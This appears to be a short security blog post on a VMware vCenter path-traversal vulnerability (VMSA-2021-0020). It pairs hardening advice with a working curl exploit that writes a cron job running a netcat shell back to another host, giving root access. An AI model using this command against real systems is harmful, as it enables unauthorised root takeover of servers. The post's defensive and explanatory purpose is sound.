 Defense
Defense
Introduction
Protecting admin interfaces is a really good idea, network segmentation however is one thing that many organisations struggle with. Most networks are what we call flat. They may be carved up into VLANs but generally speaking, in a lot of networks if you are “inside” then you have full access across the TCP/IP space.
Now here we are talking about the internal attack surface, so a threat actor would need network routable access which should not be the case for things like vcenter interfaces from the internet, however it appears that’s not really exactly how the world works.
Let’s look in Shodan!

Firstly
If you can don’t expose this interface to the internet. Consider using a VPN etc. or perhaps an allow list ACL on a firewall. Now that aside you want to make sure if you have a vulnerable version or not, this doesn’t affect every version of vCenter only 6.7 and 7.0 I believe – it’s a good idea to check out the vendor guidance. It’s a good idea to look at the VMWARE advisory!
https://www.vmware.com/security/advisories/VMSA-2021-0020.html
The Exploit
The exploit abuses a vulnerability in certain versions of vCenter with three API endpoints.
This was created by https://twitter.com/wvuuuuuuuuuuuuu
| curl -kv “https://192.168.1.26/analytics/telemetry/ph/api/hyper/send?_c=&_i=/../../../../../../etc/cron.d/$RANDOM” -H Content-Type: -d “* * * * * root nc -e /bin/sh 192.168.1.106 6667” |
A simple HTTP Post request is sent to an API endpoint which has a path traversal vulnerability which means it can write to files in paths that were not expected. This writes a cron job which launches a bind shell to the remote IP in the command, in this case using netcat (nc).

As you can see from this position, we have code execution as root. From here anything is possible. There’s a few vulnerable endpoints and different methods
More Intel
https://twitter.com/GossiTheDog/status/1440435644874981393?s=20
https://twitter.com/bad_packets/status/1442178435036508166?s=20
https://twitter.com/testanull/status/1441259937724698627?s=20
https://twitter.com/testanull/status/1441345969451245574?s=20
https://gist.github.com/testanull/5bb925179c4695e51ca400b7370bc252
https://twitter.com/wvuuuuuuuuuuuuu/status/1441255154372648977?s=20
https://twitter.com/wvuuuuuuuuuuuuu/status/1442634215330390020?s=20









